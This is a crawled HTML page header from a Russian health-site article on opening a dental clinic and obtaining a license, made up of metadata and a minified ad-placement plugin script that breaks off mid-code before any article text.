

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shporynet.ru/interesnoe/otkryvaem-stomatologicheskuyu-kliniku-poluchaem-licenziyu.html
body_size: 120508
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8"> <link rel="icon" type="image/vnd.microsoft.icon" href="https://shporynet.ru/wp-content/themes/shporynet/img/favicon.ico"> <link rel="shortcut icon" type="image/x-icon" href="https://shporynet.ru/wp-content/themes/shporynet/img/favicon.ico"> <title>Открываем стоматологическую клинику. Получаем лицензию</title> <link href='https://fonts.googleapis.com/css?family=Roboto:500&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css'> <link href="https://shporynet.ru/wp-content/themes/shporynet/style.css" rel="stylesheet"> <meta name="viewport" content="width=device-width, initial-scale=1"> <!--[if lt IE 9]> <script src="https://shporynet.ru/wp-content/themes/shporynet/js/html5.js"></script> <![endif]--> <meta name="description" content="Человек, сформировавшийся в советскую эпоху, привык считать, что медицина у нас бесплатная. Действительно, и по сей день существует определенное"/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="http://shporynet.ru/interesnoe/otkryvaem-stomatologicheskuyu-kliniku-poluchaem-licenziyu.html"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://shporynet.ru/#website","url":"https://shporynet.ru/","name":"\u041f\u044f\u0442\u043e\u0447\u043d\u0430\u044f \u0448\u043f\u043e\u0440\u0430: \u043f\u0440\u0438\u0447\u0438\u043d\u044b, \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u044b, \u043b\u0435\u0447\u0435\u043d\u0438\u0435, \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0430","description":"\u041f\u043b\u0430\u043d\u0442\u0430\u0440\u043d\u044b\u0439 \u0444\u0430\u0441\u0446\u0438\u0438\u0442 \u0438 \u0432\u0441\u0451 \u0447\u0442\u043e \u0441 \u043d\u0438\u043c \u0441\u0432\u044f\u0437\u0430\u043d\u043e","potentialAction":[{"@type":"SearchAction","target":"https://shporynet.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"http://shporynet.ru/interesnoe/otkryvaem-stomatologicheskuyu-kliniku-poluchaem-licenziyu.html#primaryimage","inLanguage":"ru-RU","url":"http://shporynet.ru/formed/otkrivaem_stomatologicheskuyu_kliniku_poluchaem_licenziyu.jpg"},{"@type":"WebPage","@id":"http://shporynet.ru/interesnoe/otkryvaem-stomatologicheskuyu-kliniku-poluchaem-licenziyu.html#webpage","url":"http://shporynet.ru/interesnoe/otkryvaem-stomatologicheskuyu-kliniku-poluchaem-licenziyu.html","name":"\u041e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u043c \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u043a\u043b\u0438\u043d\u0438\u043a\u0443. \u041f\u043e\u043b\u0443\u0447\u0430\u0435\u043c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e","isPartOf":{"@id":"https://shporynet.ru/#website"},"primaryImageOfPage":{"@id":"http://shporynet.ru/interesnoe/otkryvaem-stomatologicheskuyu-kliniku-poluchaem-licenziyu.html#primaryimage"},"datePublished":"2020-02-06T21:00:00+00:00","dateModified":"2021-01-05T09:49:42+00:00","author":{"@id":"https://shporynet.ru/#/schema/person/f71fea6b4cbd0b796044f38a85580690"},"description":"\u0427\u0435\u043b\u043e\u0432\u0435\u043a, \u0441\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u0432\u0448\u0438\u0439\u0441\u044f \u0432 \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0443\u044e \u044d\u043f\u043e\u0445\u0443, \u043f\u0440\u0438\u0432\u044b\u043a \u0441\u0447\u0438\u0442\u0430\u0442\u044c, \u0447\u0442\u043e \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0430 \u0443 \u043d\u0430\u0441 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u0430\u044f. \u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e, \u0438 \u043f\u043e \u0441\u0435\u0439 \u0434\u0435\u043d\u044c \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://shporynet.ru/interesnoe/otkryvaem-stomatologicheskuyu-kliniku-poluchaem-licenziyu.html"]}]},{"@type":"Person","@id":"https://shporynet.ru/#/schema/person/f71fea6b4cbd0b796044f38a85580690","name":"Sergey"}]}</script> <link rel="alternate" type="application/rss+xml" title="Пяточная шпора: причины, симптомы, лечение, профилактика &raquo; Лента комментариев к &laquo;Открываем стоматологическую клинику. Получаем лицензию&raquo;" href="https://shporynet.ru/interesnoe/otkryvaem-stomatologicheskuyu-kliniku-poluchaem-licenziyu.html/feed"/> <link rel='stylesheet' id='yarppWidgetCss-css' href='https://shporynet.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-chosen-css-css' href='https://shporynet.ru/wp-content/plugins/prime-catalog//assets/js/chosen/chosen.css' type='text/css' media='all'/> <link rel='stylesheet' id='contact-form-7-css' href='https://shporynet.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-client-css' href='https://shporynet.ru/wp-content/plugins/custom-blocks/css/client.css?v=1.0.1' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-reveals-css-css' href='https://shporynet.ru/wp-content/plugins/custom-blocks/css/reveal.css' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-filps-css' href='https://shporynet.ru/wp-content/plugins/custom-blocks/css/jquery.m.flip.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-general-css' href='https://shporynet.ru/wp-content/plugins/prime-catalog/templates/prime-catalog.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-theme-css' href='https://shporynet.ru/wp-content/plugins/prime-catalog/templates/colors/default/theme.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-postratings-css' href='https://shporynet.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-ulike-css' href='https://shporynet.ru/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='fancybox-css' href='https://shporynet.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen'/> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/custom-blocks/js/ads.js' id='custom-blocks-ads-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.cookie.js' id='custom-blocks-cookies-js-js'></script> <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js' id='jquery_ui_google-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.m.flip.js' id='custom-blocks-flipper-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.plainmodal.min.js' id='custom-blocks-reveal-js-js'></script> <script type='text/javascript' id='custom-blocks-client-js-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","class_block":"custom-block"};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/custom-blocks/js/client.js' id='custom-blocks-client-js-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.jrumble.1.3.min.js' id='custom-blocks-jrumble-js-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preconnect" href="https://cdnjs.cloudflare.com"><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var 